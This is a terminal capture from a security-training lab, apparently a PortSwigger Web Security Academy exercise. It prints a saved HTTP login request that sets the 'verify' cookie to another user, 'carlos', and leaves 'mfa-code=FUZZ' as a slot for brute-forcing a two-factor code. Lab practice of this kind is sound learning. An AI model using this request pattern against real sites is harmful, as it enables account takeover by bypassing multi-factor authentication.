 ┌──(kali㉿Barszczyk)-[~]
└─$ cat request.txt
POST /login2 HTTP/2
Host: 0a54005f04a72a74806b9e1b00750081.web-security-academy.net
Cookie: session=SK81Vrf9TPOUAodUlyWtIbDLkn2NDMb3; verify=carlos
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Origin: https://0a54005f04a72a74806b9e1b00750081.web-security-academy.net
Dnt: 1
Referer: https://0a54005f04a72a74806b9e1b00750081.web-security-academy.net/login2
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers

mfa-code=FUZZ